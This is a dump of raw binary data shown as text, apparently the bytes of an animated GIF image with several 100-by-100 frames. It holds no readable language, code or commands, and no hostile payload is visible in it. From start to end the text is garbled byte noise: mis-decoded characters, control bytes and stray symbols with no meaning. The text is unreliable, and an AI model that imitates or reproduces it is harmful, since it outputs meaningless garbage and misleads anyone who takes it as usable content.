��@S�6�q��p�F�FT��94�!�v@:�x�P��	W	o��pQ�RB�H��@xE�*�R��/��!H���^R>)���>�uc�4B2�vp: ���p	K�� xXe@o� -�17@I�Vp5�:��@P �q{����e���PT"�f�P#A$Pᬆ �{7�	0	S�	hP*s����1H�\  �I���$� i����"4������T�A��/��z�dM��7pl`��8��P	��	�g	��r�ɀ:�O�> 3�G�n0v0����C] }���y�i�
q��7�S#�+`M������ '��t�}�p�;Q���gbԙH�n s !t��YI������q���Z^�9���7FM`~	 �s@
��+���	�@
�W
o�	���Ӧp	jo�7�H`�v ��`R��~�������HJ'��:�#@8ft$[5DP�<� �
�@
M�����`	���jo��
�l�0�`p�@�����
�@��/���3q�`_U 6�,�o��`�+��
��%���	ح
̙�<l �0�p� �  lCJH|���%,v�0wc} �aI��
 q�k@��1#��`�0yQ�g
8��7X@<���� �ހv��FXp����1�p|��=%��<��Mr!R�uP�� �`�	��
��Ŕ��XĐ
�\
�`
�L�J^PEP�[ڀ��A  @��Pt�"
�๟;�
T<�F�+i�eF`��j���y�
��aX�&�
� ʦ����	�@i�5JZ�P��߀��@�9c+3z����bVJ�˻�tB=�?�� {q@��%  = �P����@��ɵP�\����@��P	j*c�V �����ߐ�q��YZ�t��a�F�7�#`� ,t r� P D�qP��@ U��q\L�P���&L
���������p�E`��%�<`Fs �JԚ|la4� ��$Q mG�w���l@� ]L��<�Ġ\\�=��ўp��{��y�B`���@��u��9��/z�?�,���A ?� �D� � �ڂ`�P  Pe�p��Tة��Pµ�t����0
��	�x��|@%=�P��0pl^ؓ�4�g�P;}�<�I	��@V 5Y��0t:�<��ty�=y� ��ɰ`���o���tN'	z�0���� �P��`��}���6z�;G1A�{��AI/1t��p[}�}Y�:��	�p��_,M
�,��	Ї��[:z 
 ��@W0� Y�|} ���6ӻ|&���FP�D����p>��`	�`��:���
��ǰ���/�L�[���	��``G ��������z-ʆ�w�|�7�P{`�pu�����k�������g��   �
�`�xˠ�0ɭ����˭��;
N�	���z�V�А~�������֞3���D�*5<P���(���y0��	� 	1;�+�
x.{^����tV�
"|�Q
�ܛ�	���=�� �O�M��
��a{�:�@�IB��F@w@����������� 	[�4�.�+,�p���M'�����n�	z``��H�J��	| �}��F/P1uHԐ����� �0iQp`R�.�X i��}���6��	<������P'	��/iyp�0�Y���	~`Ipl��7y�֐�0�����׀b�R�z`��	^����Ű��έ	Rw	H}�+��܀�W�["	��	�]a�	�`q���3Oj+�<��p������q�^�ǭ�6s)@�����%�tH�����[�&��n�zP�	���c �P���?U%>a� �O�{��I����]���Z�_,z��o�������X�c����Q�4A����L�R	TVL �\�ZVzteN�D�6��#JU�j��9�w�Q+����n�V��Aㆍ�C��U�"(N:A@A��$u�I�?R�,#�S_�#���
V)O��\��5���U�ƈ5nI�4���o׿r��=�*�7nբ�{��n�`tℋ�Y�$��G�^�uuª�(M��sab%��U�_KM����,�"��V��eQ�]��N�Λ>n�Xۗ�u4�\غ]"�+`@!�l��]lI�%O�#�L3�c�٩�R���8Г�j\�(;���~f�aj�+���,�n�'���8���jxBV��W^���FBl%O6ɤ�2��
�JE�ZZ�).�CoD��A�M�`L�g�r���O�t��D��&��㏿C�È���
=��g�aVq�����Ŗ������8㓛����FE>�B����n�&F��?b1�_�t
�k�C��jzDdP8��'"t��y�gv�K��e�Q���,��D�����Hy�=��c�V�sͼY���>|�ŗMf���t���k�A��	�e�"� ���q��Ǟ��	��B���Wjy��)+�K/,I��렌�1������ЄU�j��i���X�a��j���Ǜp�Qǚi�$8�`�7�p��n�C�y���{�N�R�����g�K�%#�3�6�����1��c �&ּ��9nM-�t�!�r����B�����!l`%���G�~쁧$���Q6��2��o�������#�E�0oޝ����a��r�q��g�x�q��m$�����a�C��F� ����y�g��aŕoj	vK�9�/0�/[�c�w�ǽ�հ����x�8����F JH2�As�#�G?��;��7�~@ 8��o �6�1��N}��(H񊁀�9����RPg�#�_Ɛ]c��F ��o���F,�"�d"� F2f�����[=�яy8�Pv��^�	$�5o`^@�y��c.��?N��mg���?"�2(x"�Ж�������9ju:���G<dъr("r؃/R�E8�C� ����D�BЀ~PA!�@�5l`�t��c���?���Vl�6l`02�t���*��r�c��Qj�#��E91*��m3�.r�"��C�P�9�y;�!	6� d��� ��7�p����=ޑ����˕��K�¢�HE.Hѝ1�B �,G,�5 "y�hU�� p����?�v�,>p`�����B��G��"0�  �x4���$���G�L���������/8a~|�K*1�L�C��p�0v�6���h�&e1V �	��(�����£���#�шC�spP_� ���Ȇ4�qAB���jB=�z�b���#���'�a�p�'ܕx���"��VK*��hE.\*���b��_�b�m8�� ��	�0�  ����\��XG��1��yL��5+;61�H��\u�t��=Tb���k��`�!�I��!�U�
>��@2�ʴdu�Ja�D$�u���@�H�  �.�*�4��n٨�1�i�lYyƩ��/<!���������f�����6����,���.�U�2a�L��� A�0� �8�!7���pF!��k��B�	�c}}���:!:e��(�Ѭ�#��؅���8�~�\�>db���.�QĤ�
]�C+T!�D�}�C(�,��@���ntc�G���	n%����+� <!zp�4�yf�}�L���=��������!&�@�V2�b.b������ #�C"���_���0�zf;����,�0��]��c��,�^��νPE� B��
�0���^��/}����?�a�P�*V�9t�
5� � �m����І���qv�@�ю`�B���`$��`�k�M'��!	��� �.����@^f";�~PĤW!V��x��
H �<�aԢ6�5�yLk��&���V����C�@�D@�o��1s�"r����� =�C�=�����(%W|Pd����yh:T �?��!�19����1�cz�V�Q�q���u���� �E;�q�v�	���.����4H
!W|To�K��?l���?��?�������lL���x��Qw��)݄"�@E�  3P��r�9�o�;��a[�p�Ȁ����=0
U��C�> ��PVP�b*�+���+��C��07���X��s��ka�qອ�9�7^H 0s��_�7k�#�<=s��x�Ѓ�R
Vh�W���UȸV(�����l�:���n@90�i�qxAr�o�Y(LCt)6�U�L�98��"X諁H��<2Eȿ��?&+�[��k�l˽��Cm�o��kІ���iPC^`G��ۊ�UH?�u��U���EH^� 8��ҚC0�s>P�@���+��=h쓂)�<Gd�U�FI�6C�1��Dn�ĆX���D����1+�>�sE؅T3qy`X�>1@�&7��8�����P���?��M��e����<U��SC�i��QC����l�D)�u �8�T��#��%�.X���B��j*�p�#l���M�_(����1@�I��Ex:�aC ����Nd�l@F���M`V IЃ1�R/`1/ K/X.p0:����H�c<�p<�CQ`(P��Ɖ���������U������m�
�d?���h�x�GX���0-�`10�#`�;��;h�����c?؅�*������J)�M�@���E؄?�A��ن��H�3r�yA�=��?��HXB��J��*��{�;8�XCHLǃ@��룊�#�y � !�	 � ,    d d  � �	H�`�`���,C��|��_Ql(�oD�0!P���3��9�(���r�Ɂ���9��q��	jS�PqÄ��9c���6�,�O�@�'��TY����82S)�R`s
{3޿�j�
<Gw��s�ʝ���
�$,Ȁ�*���C1�`��&-�l�g���:�_�5��YЭ��l�N;�_��(8������j%Y0��h+�,ǒr�]��#+����r��I��A�J���'N)�%1��`<P�ۉn�� �~t	dF�8M�:�Tjs�h� �$�B���?*�C�@3�P�H�6�T�]UUA����0�p%�(|�!PR�	�]r�P�WB��,�,$�@�c�
(�'C7���@4@�ěH 4�@���~��R���J� ��M�C�P��]8��3�0�@7��@�
�4�U��dJ'�YVf70	�̖���9�c�*�P�
M����'����
�9�(4 �Wٙ�K/��#0����K0H8=���L�c9T<�����P�??�V�u������(�A�M��Ë/�E�:q���?]�c�?��c
�$C��� �1^E��&T��	�f��^��R����8��Gċ$e��?)��B
4�2����2�9҅�$P�����!'�*q�,�X�Mω�����I
��HPP˟ĘF�� �bt���^�2m2 �������/��O+;��?���@E|�,�ʶ��$ԯ�䑗�ɕf%���pF��
0���8D�ܠ���eA}�@��= Xc�AA��D.��5�rʡO0� 0�����~S��-�r�*Oipe�? 0�r�"��B6�4A�[_�m<�2n����0� �D��*+A���@��sN<ꌫ�@0�H/�`���W�%$I)k�� �	d �@"��U�,�(��&�8� &� �� �0�(P���  �?��92`�Cׂ( �0�e���]��������YJ�"��8��"��,� ���.Ĳ��AB������Q�@��0~�*z#��lm^�E�R��|�E�c��0<���C��=.�HZ�:(8�`����ȫ8Њ:x��2���bx|��r��6��㉞��P�1�q,�3��@"� T�+h��H��p�OpB�@ zh�X� �`bxM���n�8�0�2�x4� �pG<ܢ����YV��hR
�Ф\@�C��@SЁ8a	@x�T="]��@ ��.D�rP�V��ǌhr�zԃ(-���qw�j�� �+t�� &���N�� �6�")�#� ��x��H	�ne�2;я@�Y�_�cC;�VPX ��A ����6t`���9aNpA>�@�-`i�(h
��� 90J�̼"��94`�b&>��vh4F	�
+�'`���� �<�J������ �%@�G�
�`H���"���?D��$�Q	"�5.b�R��7��Q �q�@\��',!MH�B���
�t'��1�*�\�����:�Rl���G�4r��'/_�"�`H����+����A
8P��	X��� ��طpo�j�$i� 2`��!����@81�.W�q����y�� �`b=A����H �� 8����Ѐ�f�g���`����f�c � @U�7?<i��xD�����eu���ԃ�[uK��s�$���,p@{��?N ���`�jq*�\/`!�KhAz�;C���m�}+@9�c��(q�J$��s�Hs�%��b�0�D�V��e�r�� �C���Q ��	O���	���/D�ۇ��?@ |�]�T�Q�1Е(u �'yK��!�B����A�K{�� ������(d!�$���
0���fC�p3�ـ��G ��L�
��3@���`,�#]�%	�V�b��IL���>P�M
d��ÌN�da�&>�R��g@C�;щK����hA"P��{ "��?�1f���-��<����X�9`C+^��C0�@��b����':AZ\���)F��sD � �ܿ�)[D�(^h����?޹{���8[� ��6 �0��A���<&��p�d'y����x�� ��]V�	����+��_
��)$����x�P�@X�`a�  � �SM� 	`u �P�a�ydw
�`��	-��g
�p	1[+c2'�ZF`~x0���@3K��-vxA!a%�@ (�l$XT�v ��P
ч	��	�W��	%�
��c�%��SokT8�oA{���1"t=�b71>s�`H�0B`_	�:���Y��X 	��	��	��
��{��vh�
�@
�h�o^@.�:"8s�E�Su���
� ��6��$a�7aE�k�ZVW � m2��K ��	�f��h`
�7f�F_�s-��"( �� �)X(~�Q�2dቭ�YQ�k�J���@VwC	� I 1��=0Y zh��-�^Q hf"�n>`5 g�Wm��ss�_A�q� t-Ml�`��:�.`;� ��\Psp �p.x @Vh��h�n�d�B&c�Po
�F@�s{��_��\��G�F��h���b`B���5�k�26Ԇ@s@} ��I�T�^�rfX��&�(_ ;�Ip.���'w�1?�bPg� �hS{�v|14e���\`:��@p�HR`�'F�>�r"�rL0J���\0�����`&�z��2t�)q���
�pD��MV"��4-߃�D���tP8 P���y�`
Z�LZ "�P��APrF �������E;�>1��@s���Z�2B;�#����&�a
X-��(�����"�P��b`g��0h���h��I����mҍ���aV	��~�@
����ٕA�� ��;�"�������l�SB_�K� q�B`�t t�� �@"�i�&v��%E�\`"��)�1;���M$�{�R`�Hw�@`q0U#I��pm>
�@
�P	g��ᡖdA���z��b�E��!�)
V�0#����EPW��� 6��k�w`2A�_�Wn{8��H%s7p��np��Ϲ?bpt��
C�Z�*�l5�"�$�@�D�����7`2� �P�֦Az~D��neP�c��*����@�3@]pt �\1+�U�U� 4p0-�C�v�����0���ϚAh|����Qb�VbPPb�@�`�Pm�;7p.}�Adg�E퐫[e?z�`�?�� X� 
P ���@�� ;�m�@{�Z�ೞ��j
�f�J�vI ������4\ J�#��90�?����=�T ����"p R�� �����Z��	�����
�����߀m"?��qt�vU���2 Ѩ�Zw@�$?p�po������
}�wa�@t�{�P
�	#`9�W�����p����;�F�$� ���k�t�1R�A }�#
�p q��q t�E{q��`��w�@[�Pr�0�A�?
db �ZP+��Vw���	F�!�A�������+FP��R=�E 6��qP  M�wѽAq����Xr{hz��z y F���� �/]�} ��l�8�'�W��*P��$�fN�<* �FŐ�����mڦ��\����c?�=@��� �����\�o}�����;�o�� �fR  4o�� u ��p�z�K����QĐ�G�;�Q�h	� 	W,�P����ր���`g�ЮJ�t��{9:ݓ;4 @�y�
}�<<�@ x��|W�`��*>���A�Pr�������ky�	 �0&<��`~v���� �'����\��C( }��gp	�0	a�m=�r�ǀ�E�H
���V�@
h��	��g�w���Р���u�o�%
C�a&"s`�� 5p߀T��`	G8	o���z� ypg����1��Q
��8�	��~"`�w�����zk}��pGh�{�Jza} �X���? ��	?�l�#���
I,�L��u�!��e7
�P�Q�X����� 	��c�6��
G����wp��ՀƬ	��W�1����`ָ��L�,�Ь��@���8������k{ �D�c� �����{����	i�y%[+�  �\|'����A����Wtۦ��	���W�G ��	�-��pQ�V�Lr�7������� �P�ߠr0g�O@:.0[9��ž�P�P{����֖�@J���q�cy�r�y�	���M0r��v �����]��t֠����3.a\��|nw8a�A
^��_��\�0
dW
�,���`��}0	��^P��	� E�����R������1�4���)��@ ] ��}A����̦�yL�˅,���]��-�k��	� � ���A$.A�����PK�� j���F�n.�� ]�
�P�A.Đ
��\ʵ��E
K���������������	����\�����v�p��5����q���Q� �mK�0 Y��M�0]
�f	qJ�����Һ�c��|l؋����`I ߙa�q�p����܀��������T9Pyp ��ȭ��n��@о6f���	>k��
�	��V����P��� ����`N]���]������N�>��H٩�"�T@�Q3��	eИ���e���@
]	zp=�4�E��pɌw�{i"�x����� �p~��Ko�`�sN�M{۠\ t�\�s�΁�~�J���a�	A�] װ�z?D_�p�'(7��p����׾��p��v�:�)le�@.� h���*�!+Y�8r���J
���]�D��_�������*�n��j���0�E_��n�>C�S��vhA���Ⱥ೴
�p	���c��� q��@��2Y�f����U�ƐQ5n���&����y×N#n���Q�@��9b�ȏ)���ㇳ;W�j�"��',W��y�T�ߙe��"�l`-b�D]R:���ת�c�0�Á��,�رa:o��q�Ǎ�JD.���cG��!6���B�߼�����s ,XA	�����/_>�(�ؿZ�"��#&�j^���5n�9}z��L��{�����.�WD��y�&�?5��9rc�<�o�{�ֿW�G��7
T�/1+3Vl���U�G���T���������Q��t����ǜx��g%;`��	�8$�A�8B:�����i�d"���R�0��d���9P��U9I�j���t(<�F��c ff���u��Q�zr:�@�6�Í�f7���u
C��~|��VJhO<٤��x���)�[+œ���'�j��f�C����u�G�F�Q�G`�� ؒ&z�Q�x��F��$6@"��bP#R~�1칁K�̒J 9�3<C�MXH)�<=��h���C�ɧ�rd&�����~T���4�z�ԟt�"6�a�!�p�D�x��z�ɩ {��ǝǮ3o��x������{y���7�`�t�٥�V��
<D!%ю�r�9��y�iD;�@"�b0"	7��fD�J�z�sn�L�eY����"�1Od%x w��� q�^��e�E��bg�����g��y��͑B����8��!	b@��h�A�|�p�R�fs�L6��}�z�H!�1X�y�axQĎ$�`��XdY�a��A\�3H-`g�p�����!d�@�܀ƛ���&�x��w��d I��U�O<+�*�ā�A4�:���FX����(�(O�Ӆ�:l!ǚX��A�899"`8��ƚk�����=l ��/�(���	Mh��Y��� �g��w��G/�0�:$b �E\����:�py�v�?���hD"�w��a�#���k��79��2t3z@�����/,���V��߽�>���?b6P/UR���A��B���l� U*�*��p��H�p�7h�?kP('*��H�w��b�?���@��L��?��D�amI�G�:�'�A{�S""���b�H#Q*"	B��נ���.���z��w,�w�v��|az�E3��1̂���`�@�.��bp�?z��1XWj��&�
E��v��ڒ@�H� j@�[��9���	}�3b��	� 
QP+���~���FH�@� ��a��
,2F�]��hD7a9 �'P���k\C�AǕ������W9�]d�{��*�ю���<F/V1"�` 4��@� �=t� ��+x�*�<����Z�
U��
] ���m�ӕ�Ȇ5�!'B���hG;�(���x�C���8��#���3��.�@���?��]�O���XA�:���B���"��.�A
�FA*�p�O-��<��w��� F+T�
Q��E�� �=��^��H/1������B��/ʶ���RE��?�A�UE�&�`�@�E�����J?�0�q�aDwb~�B`$b��9��]7Im����$�!��t=�	U����-�  P����6��o\���H7֡�r��<�G0d�]���XE,�ч�H�� �/~�^�b}����"�� F�
"�>dؓnA�@(O����C�˅=�@�(+A����T.~%�}���V,�G�/x���!�E+�EX�nhrAkP\(�?Xh�`�(�{�4�65��Dl�eo+�)+{l^��Ec���#S�3/�Ї�*�I(D�2�Ł�@�F�����F����dWyVE���f��-ְF5A9bΪ�V��X��N�#q�v����Pp�v!Sw�x���`FMh�zM.T�����b�mC��F`&�6������;d�Yأ99�;�Q�`d�Uh�!���)H���?�-�6'�`Y����.+�X��7��"X!r܂�`�&X�X�apY��?��;$�����#:���^o�(S��E����*b���F�?<�l���#����=�}a�LЂ&4"z�I�z�p�>�>_/.�}�R�uATa�Elb��@�6n���0�xs6�R����x�@��w}�S�A��W�j��`�A|�*�� !� � ,    d d  � ���'���K�`�`	6�N"Aq]Td��ň�a�@p
"	���rI�\4G�ܳ����k�S簟̂��n���dƋwН;r��I%�����c�u��q�tp̐a��Bq�c�le�S��߳aw��3W��0���6�?v��uw��<���Ef��(�sR�1^L.�sqV�0����_�[�Z��q����3s��
&�w�P�Ø������ՓG����IV�n�Q�݉+B��	6��M��K�5R�����?]�>�I�]����J�zpkQ͐�T�AU�S�A�$d�9���BP����@kH� ���l��D/���M=#�e�Q�8�&�;0�C�@�Ф#VY�\��sD��cK"�PCzlI@2���2�DP]�Cb/��N(����E�0�q�	)�?���,�ɋ��"�?rԧ,��!Y(�@2�E$�8a^�O
5��(��w�]�8�0B0z5�DE4P4�	����)ά�@/	����<���H)���k����;v��`�d7�8�Ɗa��UQ�e�9��s_{�hc�0�S�"?�S�
*���*�PR�!a��i(� l�&�!���M�
��0���W�����W��TO?�D�<����;�3�L���"(`@��P��t�����būs�#��Z}&�}��"0���z��B�$�cK1%S��dP9����"+`��
(�`o�����Yy�?Ԡla ���P�@{��
A���/O�J�A�����W%h��"�8�ϺME��@�����(���7X)C3�Cީ�E�8PB~�����3�,�4�t₽�/���9��Fά�c�8��B���p�rH �@){x�gRz��u� kx�V�}c�Ŋ
0Ow{�{STP��I�⪃HO
P~�����J���|� (9A��.P*$���(� Ѐ `���
a��D��Ө|�
��hj�a�:�6�Af ��茟�P6�� ���&��
��'ȋ5�	�(0BX�$iO�|�
8�	h"��G������<�#�y�02G!H,z��
`5q� *Ѐ(� ����ط�IJ-�@̯��G�2CM� �1�/��{��9�<H<���s�C2N�L�  ���tI��@�7�l�>h���K
T��!��  �#@�E/��O�Í����#�S.�0D���C��?�x�T�����VP�@&N�� ����.�?,b�H����V�	�9�,�Îx�:�X���6E��8� [.���LA0P���8�?8`4A&ߛf���� �0 X��=��L}���(*�v�in$`�$���O��A
� T $�Gj� |֮h�?�f�*:�	*HhB)�+��=b؃�4i9-�� ��3���U?�O����G4 	���I���s�\C���c�MX�@� <)$h���` ���
x��{,'�`��@2YScJ��c�S<��X*xZJ  ;h�XjТ��;�	��H'���X��7�q`	K`� #�A�����8��� �h�`G~$\2a���T��@�*P @�|s�	� �!X�?�@)��Y%jH���'��t ���ENN���.�9�L4��(q�%s�Q.9�I,t��x�� 3P�V����T�8 ��!��i;`D" 8��������?�@�]Ԑ ;��1|��o�2��Q�("�?� =�@�
�*< T�K�J�4�:uBR�+��. �M	���cP�� zD}䅽��?<�M���+� �#o�B搞X ��@�,'� 6����,�'��\��s@�����	 @�`�{z
O�� e8�(�&�7i��Y��t�uX@ ~��< a>� :���#�&H	,D��2u8�C�J	oo@�� ����8�#�K�A�X�&� Ƙ̸���d�A�s�K��@���X(�
>�t�������a�A��q ԔZdL] ,t���?���u��!AD1
�� 7LǬֱy�R �)�:V1�>:)
�b+D�)�vJ��c��B�O���N����� $��m� �иZzx�?T/�M�B�1���!��QV&�4��4X�(0�w*� P�,� �p�?��?�P,d!���%(�O/�!^�G�O=)��1� x0���AL1AJ1{d X�8�����*�f ��Fr�=�70Ix@��ΗO`m�G��z��	RGY���Gض+ !w`/s@c�a�mE8�`���lB�+w�'��T � � 
 x
�O�R��2Q
�
�w�	��g��:��jB (21a�� 
����	O��B4�<����s�BTŧ 	�  �"R� �-�Q 	��	��	�p
�p��f������P@P @o6rF\pr����	��S���A\��\��s� 2�!3�N�p6"U�pQ��p
����	�`�p	�ጦ 	f }��T0��y0�(`��c"
� 	�a4x�r�`���&��,�q� �� '@�P+r�SO`�����	����	fp��
�
�`	���&��u �V *�F�%�@s��mw� �3h����#i��CP�DPF0Y{PjO������@����Y�Y�}P�.�x� �T
��V�W or�-�Q5F�4�&2�'w�D�7І � � D`!u��!�Yp
� ��猴p�p�ה��	� uO�F��g ��y�T`Tp_)G������5���&�$�3�a�P�S;`D	0?�T�<� =Q��������
ɍZ��r	�P^ �"b��P��`F�]��[� �08L#'�4��bN�Q����E�a�W@��0�`'0Q 	epe ��vg��`�U���PeF�TБ��f��df8864u��"���12LR�+� ��L%�V`����0 `pg0cp���g�w��g�V4\@3��j*�d�'�n�@��ab��5%#=��e�5PFX? V�Eb�p��b ��h�U�^0~��]ir�V`~�  �P�cq ��
�J`�B�p��"!n2+�Ѓ}`T@;Gd�*`{`r�dGu�;�z	hwqL�r�V�EPI`l�/�7)�1���n1NuQ�w�lQ%�`��,� @�	,E�w�uP9�U�����fЪ�s�,E�?�z/@��j�a���6*���Q*T���F��*�g�,̤ pKB7@�q F�s����h��_P��~>`/D@���I 䖕�T s�|��
#�P*�=q�&C�p0(�ep3 <@l`��'��0z0yh���Po�	U8~O@)��I�v`�٧�(K|@g;�8�-�!�*�-��* r� �c���0"P ��� r M`	�X	���NYfPJ�N@B�n0w@vs��*} 
��I��%�*��&鹃�� LD� -�0 �<��*9�P	�&
�i	� ᇵb�/\�qpD�u��y)�%
5��F#:��?��#=|�I�'��:[�G�[;#0�kup-p�IkA
��	�0y�+Q��P��6D��^���aK lѵ�
���(�� NỬ��pHtO� P�c��l�+U0k��
� �h	�k�WE�	�ùk�� ӰG�
%?���I��)�Z7���:q���:0�]� � *�7 j@E�=��F�@�G
j��-x������������p�F %/�'����a��Q�q�A@T
A��;�E` p<pH�6p M }�@Q2H�Xg��h�	�ئrQ@�v@�`��p��~��F �e�4�T젯�Q�=~� \� �� ˤ P]|��U�	��
3H�0{2q�������v��Ǧ^`u��0��� x�P�d��v��z���hRXu���������@�"u��$���
��
���a�@�L
�����	�����}kjv������@@!c ��8t"��Ǻ�Tg��(�OPV� "�7pt����
Zm�`���f\�jw��	k\	��z��c�]P֠����ߐ7�Fе}�^Ps���|"�r�a9��P��jP�� D�w k���M�P� ��0����I��	��Ϊ�z�W�u��lˎ�?`'wr��kzq�� Ǭ*`s-�Е��b�Iw@�6@  @�E`\����2hb������������zc�``����݀�� 2Е�k�����pw�{-\��'�/�afq�qV00 W`��`�����@���	�fk���f+B��PԀ������{����� FS��}TQ�Kx��6��
p 
`�&~(_Tza�ն����\d]��P
��`	�`k���pڐ�P�`��6���v� �@�p'�!M��'�A�$0���`0
zPTl�h0I�v�p�����P�X�
�P
��	��	���@ �pސ��P}������3�;�$��v�YqxP@pM��P��	_ V�T f�"MŰ����@��A�$M� n�j�v����\	z��� �`�y�=��jc��)��_����<���NH�W 
������.W`�$���v�Pt��gl�0�VN�Q8
� 
���a�30�0���0�	��	���}�!���L�'�@x��� c@֤�	�R�R��	��\}t�R�v�dM�^ʥ@��>kh�k�.�vpf����	z����8<�F8�'wB�7�
�g��x����O�8��M�����y��v_�
�L
�^
܎��S��m
�`	x#�Py�.�Y�
� 	)����9~���k���@
h�9p%�R E�W %T ����vQ.��0
̟��0
j,���2H�-�y H ��	�`.��p
� �,��Y��'�2+V��� �b�c�.�U 8:O� �?*�`;f��b����'�S&O���D�������P��M����dќI�@Az��M��,Z�런s���+�����̙GN\�t���{
nN�2cȜ���̿1SvL��O
�W�<�;F����8j�tɓ��E��H�V���*E
c�P�J�8��4�&����q�h�0`�={V�YGa����
���7�����&��%K�Ȍ�%ʒUF(�UѼ���ӿ֕*a
E��bx�����*����4�)Ma"�be���;˕4h�a�x���H��o���7}H��3d�|�h�v�� ~���|C(-]�"e��*9�K2�#��9���X�ÊD�D�6�KY�aD7�%����3�v�H�ovį4�� #��x�	(�xb	Pd�Ǉ�������e��6im�Fɥ���i���))�8iđE6�CQX��F9��Db��a����g6��|���p���#n����;��"�/���)\�a ^!��ݦD�,] ������:Z&���	�K��i���Ȧ�GD���;`��a��33���p�1�Y����hy�ؼ�b0��A�\٭����#[:�(������]R�hM���A���D��#�]x�%��j�a��Ǜk��oQ��1��j:�C$� �[P�Q��M`�Et�R�-N%���1¨DC��A������$<�@�Zi��{���?a�&�̒��t����cD$�8����he��a�Rm9��b�nQ,��T�Й�(u1����#i>f�h����4i8�_�Lfb=��������&D	�;�c�#x�����g�W`��g]�\� WF!�f���D�V�l(�L.�#6���j���j�M�`�)����|��c��)�t�	: ���#�("�v�����a�e���ͨF<Oh�g��.�%b(�Ci�U���3�YͲV䎆+`�c�����`$�)�І}���f�����Ⰶ���(�=:bf��e��+^�ߑ�f��s�ġ��m�y�!xCjDCU�F#u?��!0�t8�؇Ū�u��Ԁ5$�ۘ]G��{4#8����.�h�o	DU-҂�C/�(�\�ӇD�k�*7���}��w��Y.S� je�G?�i�`p���1�! Bנ�����#;��=��A�!�iK��� �y�J��!�׊X�|�b65{(�{��(4G�_��(�A�<��No���������!\�����,
?~�Q��#�3�$"�-O��-�y&ͦ�	r�C����|�c���D%�#�`�q�y���@��7a6p��)�����K_�B�pE�:R��E�_�&rA��)����ql��@Q�t�c���.ч.�P>	aGLڇm�c�П?����jB�SN�;x�oB���z �D��3r���&�9����L<�Jz��(6q]���G#A:0�ې�?V�U�
b��Is�`,��(�b!�s���HG#��C؁�A�G�D"AX�/=�ˢ�#� �'«�JT�P��sj��m���;N[G	t��W��
V��R:�M\DiEQ��
w���PG}�::�1�GQ����x,o��!y��1dMy5St$�!�'�*
��(���}��V���̉��b������	v�����?�;��n@k�:��v8=��`�8���G=^a���_xB>��OHPcx<�a�w�c��_k�?��T�A��F�#Y{5*!� v�#r�$�Y��!����7�0�P� ͡�a�g��0~�� W��Tb�xGGޱk`�Bt@B����΄*�,��$�{�#Ȓ��s쪒��k 8��,7�@�����R��ȵ=�A����B�z C���`"h��D;���]��������;������ ?�"ɘ�Ā�k������4Q�a[C�A��1�#����Af�C����n�"�!�&!Ff�m��>���0�w>�� 
U$8e��(D8Ϙ�
}h�*��q�2"g�c`�j�*ԧ1,����3s�|��;0�	{�	N��^��g�:��~����>��l����*p���*t��\x"�E�-�0��0j�4T�4Ch��A��4�|^oQ�L3�M�n������8z�(,�zȄ,�rx�C׻~�Gw����>(���<��P�*���_���o��EX��� Ԡ�#�~���7��c�h�<v�v�#��]h�\ �<hr�v����]��<�� ���<؃�-j��r
�` ���퓅U ?�j�B`�5p� �m(�jI��1v3>���k0_��]X�>�" +���xص��;��?@���0�����<UȾ�p*q�2�QE�媃|AFІih���mp�sPBv���k0v��V�Q��?�������Ì�ۅ>h��@��  ����?P�FK0{�/������<4��X`�E�$9��8��$Hm�i�lІ��G��xh)�j�rv���U�A�" E8v�?����R�:@�*�D����48.,6Q!��A_�h+�Fá��!E؃B�@6��X��j1�jp�tX��_>��V��ǆc�X� ȀVqHr�q�]��>���)���+�90E�>Z����Jr��Mz+���4�H�R�5�C��l������цl��B y���t�<y�T6�dY #��<Ep�>@�;�;p�*�H�H ��@�E`��j4q/$
��&���K�b��\v�E�El�l��ˆ���#l�q��bمU�BE��<�� ^�E�E�E����9����@�H\��븾.:2q��[�_خ*h�`�04�؃<؃�)�j����ɋ�8��$�E8�XX�?`Y�� \1�>X���UrX#H�F�;������JHL�@?�KЄLh�W`M��_�U�"vQ�b#ML�LT���ɯ�ɏ���<���`p�X0E wXr�a��z �w��_dMЃ+؀;H�l�D0�Oް�.j8uԅ��z��(�.��+���������>L܆��k(��m�8�=��"'��wd5>(>���*��*؁�����Ch.H�x�����ӾW�DY`O�Y0)r(0=1?��E�Ȱ�m�I��͋�����5��܄DՃ0S���(��=h���RF���p��B)�#�UX��0��>�魀  !� � ,    d d  � ��3'�߸��ȉ'N �p�
�/XA_��(�A`�
b��_�1.�7��gʜ)��a���N�O����cG.!Q��5<�� %2h����������Ղ(z��	��Y�8ٜio޿z��͋'��к���E�;��έ�!cD�&C�4�dK���y'��0ߕ��Oؿ^�d��ǌ���R�E-S�vg�S'�ݜ*6D�0ņ�V
O����)V}���ٳr�����kt��"L��Â�����%��,�6<��J�(`��u�T	Y�I89"�5l%F|֋g��0� SPt9݄�Y@�s�:�UTy�CN0�uV�?��
�e`�?6�&PH!5�O��CGD� 
x�"P.�	�9�T�@����93�v2	#QC�t�y獨TDZ��K4���B�8Bq��o5�@cGuU�
~,�NY���`g�#̞g$ш�HQyŒ�"E���
�p����@��A2p��?t_
�d�K��$�LY�u�2��O<���N9��J�9�T�e�#/F��B(�P�+tED�2l mA-�  J."�" ���?u�Y/� �����KzP"�?��=��CY<�^H�9����(���?7԰�?�
Dߌ?�P��ib��@(|PM(�X.	�.�kAn�Cm�<�9E�l�.?�����I�c6�@�q���?>�)Ppފ���8�qA���Jg�|,�0��EN��C�9�*��QCFT_
3��BGh�g�;�c�9A#��g�n8�����ǀ���4�B]K�8�,�9{�p�3o[qK/�Т@h�p�@>|�@�1Xj�}0��W��������nh�R;�M���0�-��AI2Y
���E���&P*���J�%�1���<��am��Q���t�����m.8��?T��@N*4 {C# �t�Ϥ'l���Bz̓��:f������
8� �1 E��� 
�M�i��@��ey�r���b��M����]��\�5�Yť|:G<��� I���q@8@``YN8UZ �!��� LH�9��i�)0t�
`��&Z�Ɇ.#��h!	�t`� p ����Ğ(����2t�?D��
4 I[ �(P0.  q �ӋE�O OS�/�Ґ��Fe�(�Z2*Р����RX�T p &�� ��)�@(} J|� �J�(,bQ ?PD׽	�����X|���|GD���B�G���2e
@�6/i)�Z�����	O�R8� J�	���x�egx2��b�D\`�s5��� ���,��� (�@�¤Y��.`h
D9J'8�z�8�B�  +IA�P��4��rM�B+|���⋬�a�`o�7A�FH%�!�@
v��k��	M��
hQ�t+������.t���Ev��<��1?�8���K��<��9�@)D���� ��` ���8��p��?��p� UA�U�D�	(��8��(�w�0)i
